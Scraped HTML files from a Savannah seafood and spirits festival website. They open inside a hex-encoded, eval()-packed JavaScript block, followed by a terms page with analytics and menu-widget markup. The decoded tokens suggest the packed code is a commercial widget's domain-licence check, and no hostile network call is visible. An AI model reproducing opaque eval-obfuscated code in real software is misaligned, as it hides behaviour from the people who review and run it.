x78\x33\x30\x7C\x78\x37\x38\x7C\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x66\x7C\x78\x33\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x35\x7C\x65\x6C\x73\x65\x7C\x78\x32\x39\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x6A\x35\x7C\x6A\x34\x7C\x65\x31\x7C\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x64\x7C\x78\x33\x38\x7C\x78\x35\x31\x7C\x6F\x7C\x78\x33\x39\x7C\x78\x34\x33\x7C\x78\x32\x31\x7C\x78\x33\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x39\x7C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x66\x7C\x78\x34\x31\x7C\x78\x34\x44\x7C\x6A\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x64\x7C\x68\x6F\x73\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x66\x7C\x61\x69\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x65\x7C\x72\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x65\x7C\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x31\x7C\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x64\x7C\x6A\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x39\x7C\x62\x73\x7C\x70\x6F\x7C\x70\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x39\x7C\x78\x33\x36\x7C\x66\x6F\x72\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x32\x7C\x6A\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x33\x7C\x61\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x65\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x61\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x30\x7C\x78\x35\x30\x7C\x61\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x64\x7C\x78\x35\x38\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x30\x7C\x41\x72\x72\x61\x79\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x66\x7C\x76\x7C\x61\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x36\x7C\x79\x7C\x74\x68\x69\x73\x7C\x78\x32\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x35\x7C\x78\x33\x37\x7C\x70\x72\x7C\x71\x7C\x64\x31\x7C\x69\x7C\x7A\x7C\x78\x32\x43\x7C\x61\x61\x7C\x78\x33\x45\x7C\x78\x34\x38\x7C\x78\x33\x43\x7C\x78\x35\x39\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x78\x34\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x65\x7C\x61\x75\x74\x68\x4B\x65\x79\x73\x7C\x78\x34\x36\x7C\x78\x35\x35\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x31\x7C\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x61\x7C\x78\x35\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x32\x7C\x78\x34\x42\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x30\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x33\x7C\x6C\x7C\x30\x78\x46\x46\x46\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x32\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x30\x7C\x78\x35\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x31\x7C\x6E\x65\x77\x7C\x31\x30\x30\x30\x7C\x61\x68\x7C\x61\x69\x61\x7C\x61\x69\x74\x7C\x78\x35\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x63\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x30\x78\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x37\x7C\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x7C\x67\x65\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x63\x7C\x77\x69\x64\x67\x65\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x37\x7C\x53\x48\x41\x32\x35\x36\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x63\x7C\x63\x68\x65\x63\x6B\x49\x73\x49\x50\x56\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x36\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x65\x7C\x73\x74\x61\x72\x74\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x75\x69\x7C\x78\x32\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x62\x7C\x70\x65\x72\x66\x6F\x72\x6D\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x34\x7C\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x37\x7C\x44\x49\x53\x7C\x62\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x36\x7C\x78\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x64\x7C\x30\x78\x44\x36\x39\x39\x30\x36\x32\x34\x7C\x30\x78\x46\x34\x30\x45\x33\x35\x38\x35\x7C\x30\x78\x31\x30\x36\x41\x41\x30\x37\x30\x7C\x30\x78\x31\x39\x41\x34\x43\x31\x31\x36\x7C\x30\x78\x31\x45\x33\x37\x36\x43\x30\x38\x7C\x30\x78\x32\x37\x34\x38\x37\x37\x34\x43\x7C\x30\x78\x38\x31\x43\x32\x43\x39\x32\x45\x7C\x30\x78\x33\x34\x42\x30\x42\x43\x42\x35\x7C\x30\x78\x37\x36\x36\x41\x30\x41\x42\x42\x7C\x30\x78\x36\x35\x30\x41\x37\x33\x35\x34\x7C\x30\x78\x39\x32\x37\x32\x32\x43\x38\x35\x7C\x30\x78\x41\x32\x42\x46\x45\x38\x41\x31\x7C\x30\x78\x43\x37\x36\x43\x35\x31\x41\x33\x7C\x30\x78\x43\x32\x34\x42\x38\x42\x37\x30\x7C\x30\x78\x41\x38\x31\x41\x36\x36\x34\x42\x7C\x30\x78\x44\x31\x39\x32\x45\x38\x31\x39\x7C\x30\x78\x38\x34\x43\x38\x37\x38\x31\x34\x7C\x30\x78\x33\x43\x36\x45\x46\x33\x37\x32\x7C\x30\x78\x42\x42\x36\x37\x41\x45\x38\x35\x7C\x30\x78\x36\x41\x30\x39\x45\x36\x36\x37\x7C\x30\x78\x41\x35\x34\x46\x46\x35\x33\x41\x7C\x30\x78\x35\x31\x30\x45\x35\x32\x37\x46\x7C\x30\x78\x35\x42\x45\x30\x43\x44\x31\x39\x7C\x30\x78\x31\x46\x38\x33\x44\x39\x41\x42\x7C\x30\x78\x39\x42\x30\x35\x36\x38\x38\x43\x7C\x30\x78\x43\x36\x37\x31\x37\x38\x46\x32\x7C\x30\x78\x42\x45\x46\x39\x41\x33\x46\x37\x7C\x30\x78\x37\x34\x38\x46\x38\x32\x45\x45\x7C\x30\x78\x35\x42\x39\x43\x43\x41\x34\x46\x7C\x30\x78\x34\x45\x44\x38\x41\x41\x34\x41\x7C\x30\x78\x37\x38\x41\x35\x36\x33\x36\x46\x7C\x30\x78\x35\x33\x33\x38\x30\x44\x31\x33\x7C\x30\x78\x41\x34\x35\x30\x36\x43\x45\x42\x7C\x30\x78\x39\x30\x42\x45\x46\x46\x46\x41\x7C\x30\x78\x38\x43\x43\x37\x30\x32\x30\x38\x7C\x30\x78\x33\x39\x31\x43\x30\x43\x42\x33\x7C\x30\x78\x43\x36\x45\x30\x30\x42\x46\x33\x7C\x30\x78\x44\x38\x30\x37\x41\x41\x39\x38\x7C\x30\x78\x41\x42\x31\x43\x35\x45\x44\x35\x7C\x30\x78\x39\x32\x33\x46\x38\x32\x41\x34\x7C\x30\x78\x31\x32\x38\x33\x35\x42\x30\x31\x7C\x30\x78\x32\x34\x33\x31\x38\x35\x42\x45\x7C\x30\x78\x38\x30\x44\x45\x42\x31\x46\x45\x7C\x30\x78\x37\x32\x42\x45\x35\x44\x37\x34\x7C\x30\x78\x35\x35\x30\x43\x37\x44\x43\x33\x7C\x30\x78\x35\x39\x46\x31\x31\x31\x46\x31\x7C\x30\x78\x33\x39\x35\x36\x43\x32\x35\x42\x7C\x77\x77\x77\x7C\x4D\x61\x74\x68\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x6B\x7C\x30\x78\x34\x32\x38\x41\x32\x46\x39\x38\x7C\x30\x78\x45\x39\x42\x35\x44\x42\x41\x35\x7C\x30\x78\x42\x35\x43\x30\x46\x42\x43\x46\x7C\x30\x78\x37\x31\x33\x37\x34\x34\x39\x31\x7C\x30\x78\x39\x42\x44\x43\x30\x36\x41\x37\x7C\x30\x78\x43\x31\x39\x42\x46\x31\x37\x34\x7C\x30\x78\x38\x30\x7C\x30\x78\x42\x46\x35\x39\x37\x46\x43\x37\x7C\x30\x78\x42\x30\x30\x33\x32\x37\x43\x38\x7C\x30\x78\x44\x35\x41\x37\x39\x31\x34\x37\x7C\x30\x78\x36\x43\x41\x36\x33\x35\x31\x7C\x30\x78\x32\x45\x31\x42\x32\x31\x33\x38\x7C\x30\x78\x32\x37\x42\x37\x30\x41\x38\x35\x7C\x30\x78\x31\x34\x32\x39\x32\x39\x36\x37\x7C\x30\x78\x41\x38\x33\x31\x43\x36\x36\x44\x7C\x30\x78\x39\x38\x33\x45\x35\x31\x35\x32\x7C\x30\x78\x46\x43\x31\x39\x44\x43\x36\x7C\x30\x78\x45\x46\x42\x45\x34\x37\x38\x36\x7C\x30\x78\x45\x34\x39\x42\x36\x39\x43\x31\x7C\x30\x78\x32\x34\x30\x43\x41\x31\x43\x43\x7C\x30\x78\x32\x44\x45\x39\x32\x43\x36\x46\x7C\x30\x78\x37\x36\x46\x39\x38\x38\x44\x41\x7C\x30\x78\x35\x43\x42\x30\x41\x39\x44\x43\x7C\x30\x78\x34\x41\x37\x34\x38\x34\x41\x41\x7C\x30\x78\x34\x44\x32\x43\x36\x44\x46\x43\x7C\x30\x78\x36\x38\x32\x45\x36\x46\x46\x33\x7C\x6F\x31\x7C\x78\x32\x41\x7C\x78\x34\x35\x7C\x62\x7A\x7C\x62\x6A\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x32\x30\x34\x38\x7C\x78\x37\x31\x7C\x61\x66\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x78\x32\x42\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x37\x30\x7C\x78\x34\x39\x7C\x75\x7C\x6C\x32\x7C\x78\x30\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x34\x7C\x6D","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xfab9x1,_0xfab9x2,_0xfab9x3,_0xfab9x4,_0xfab9x5,_0xfab9x6){_0xfab9x5= function(_0xfab9x3){return _0xfab9x3};if(!_0x4410[5][_0x4410[4]](/^/,String)){while(_0xfab9x3--){_0xfab9x6[_0xfab9x3]= _0xfab9x4[_0xfab9x3]|| _0xfab9x3};_0xfab9x4= [function(_0xfab9x5){return _0xfab9x6[_0xfab9x5]}];_0xfab9x5= function(){return _0x4410[6]};_0xfab9x3= 1};while(_0xfab9x3--){if(_0xfab9x4[_0xfab9x3]){_0xfab9x1= _0xfab9x1[_0x4410[4]]( new RegExp(_0x4410[7]+ _0xfab9x5(_0xfab9x3)+ _0x4410[7],_0x4410[8]),_0xfab9x4[_0xfab9x3])}};return _0xfab9x1}(_0x4410[0],10,553,_0x4410[3][_0x4410[2]](_0x4410[1]),0,{})) }); </script> 
   </body>
</html>
</file>


<file: terms---conditions.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="msvalidate.01" content="E7D2B0B4FA5DFC24AD5D48D7CF2AD709"/><!-- custom meta -->
  <meta name="Gourmet Seafood &amp; Spirits Festival" content="A four day festival featuring the finest seafood and beverage experiences in the Southeast."/><!-- custom meta -->
  <meta name="keywords" content="seafood, festival, spirits, shrimp, oysters, picnic, whiskey, barbeque, bourbon, rum, wine, food, culinary, gourmet, chefs, westin, golf, aquacurean, challenge, bartenders, mixologist"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musemenu.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "require.js", "terms---conditions.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/pages-2018-favicon.ico?crc=134654986"/>
  <title>Savannah Gourmet Seafood &amp; Spirits FestivalTerms &amp; Conditions</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=276664408"/>
  <link rel="stylesheet" type="text/css" href="css/master_pages-2018.css?crc=29032638"/>
  <link rel="stylesheet" type="text/css" href="css/terms---conditions.css?crc=92767332" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/iefonts_terms---conditions.css?crc=301511801"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_pages-2018.css?crc=3824530138" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="https://webfonts.creativecloud.com/josefin-sans:n4,n7:default.js" type="text/javascript"></script>
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97569210-1', 'auto');
  ga('send', 'pageview');

</script>
<html>
	<head>
<title>Gourmet Seafood & Spirits Festival</title>
	</head>
	<body>
		
	</body>
</html>
<!-- made by www.metatags.org -->
<meta name="author" content="metatags generator">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="1 month">
<title>Gourmet Seafood & Spirits Festival</title>
<!-- Seafood, Spirits, Festival -->
  <!--HTML Widget code-->
  
 <style type="text/css"> #u100001 { opacity:0;pointer-events:none; position: absolute;overflow: hidden; position:absolute;} .MenuTrigger { cursor:pointer; } .u100001pr0c::before, .u100001pr0c::after { content: ''; position: absolute;height: 1px;width: 85%;top: 55%;left: 2px; margin-top: -1px;background: white; } .u100001pr0c::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); } .u100001pr0c::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); } .MenuContainer { visibility:hidden; } /* #page{ overflow:hidden; } */ .MenuCloseButton { visibility:hidden; } .MenuContainerQQ { opacity:1; pointer-events:auto; position: absolute; box-sizing: border-box; } .u100001qmb { overflow:hidden; } .u100001hkm { opacity:0; pointer-events:none; } .u100001pshd { cursor:none; } .u100001bstn {visibility:visible;} .MenuCloseButton {top:-100%} </style> 
 </head>
 <body>

  <!--HTML Widget code-->
   <div style="display:none" class="hhhhu100001">The Muse Responsive Menu widget is not activated on </div> <div class="u100001pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div> <div class="u100001qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;"> <div class= "u100001jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div> </div> <!-- © 2016 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  
  <div class="clearfix borderbox" id="page"><!-- group -->
   <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu100007" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
